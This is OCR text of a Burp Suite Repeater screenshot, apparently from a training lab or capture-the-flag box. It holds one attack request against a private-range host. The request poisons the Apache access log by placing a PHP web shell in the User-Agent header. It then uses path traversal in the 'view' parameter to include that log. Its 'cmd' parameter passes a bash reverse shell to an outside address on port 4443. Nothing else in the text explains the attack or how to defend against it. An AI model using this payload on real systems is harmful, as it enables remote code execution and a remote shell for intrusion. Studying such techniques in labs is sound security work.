 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2024.10.1 - Temporary Project - Leo
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Knife Hackvertor APIFinder Extensions Search Settings
FingerPrint TsojanScan
3 × 4 × +
Send Cancel < > Target: http://10.10.132.12 HTTP/1
Request
Response
Pretty Raw Hex Chinese Snipped Request Hackvertor \n
1 GET /?view=dog/../../../../../var/log/apache2/access.log&ext&cmd=
bash+-c+"bash+-i+>%26+/dev/tcp/10.17.5.121/4443+0>%261" HTTP/1.1
2 Host: 10.10.132.12
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Inspector
Notes
Search 0 highlights
Waiting
Event log (3) All issues Memory: 529.3MB